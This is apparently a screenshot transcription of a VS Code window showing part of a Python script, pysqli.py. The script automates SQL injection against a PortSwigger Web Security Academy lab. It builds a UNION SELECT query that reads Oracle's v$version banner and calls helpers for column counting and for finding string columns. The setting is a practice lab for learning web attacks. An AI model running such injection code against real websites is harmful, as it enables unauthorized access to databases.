 Activities Visual Studio Code Sun 18:25
pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1 test.py pysqli.py
pysqli.py > ...
87 stringtype.append(i)
88 print(stringtype)
89 finalquery1 = replaceNth(query,"NULL","BANNER",stringtype[1])
90 finalurl = url + "' UNION SELECT " + finalquery1 + " from v$version -- "
91 print(finalurl)
92 r = requests.get(finalurl)
93 if r.status_code==200:
94 print(r.text)
95
96
97
98 def enumerate_mysql(url,cols,scols):
99 print("Finding if its MYSQL OR")
100
101
102
103 url = 'https://ac6a1f581f666a09804a32b9005b0065.web-security-academy.net/filter?category=Pets'
104
105 cols = order_injection(url)
106 scols = stringcolumn(url,cols)
107 enumerate_oracle(url,cols)
108
Python 3.6.9 64-bit 0 0 Ln 99, Col 35 Spaces: 4 UTF-8 LF Python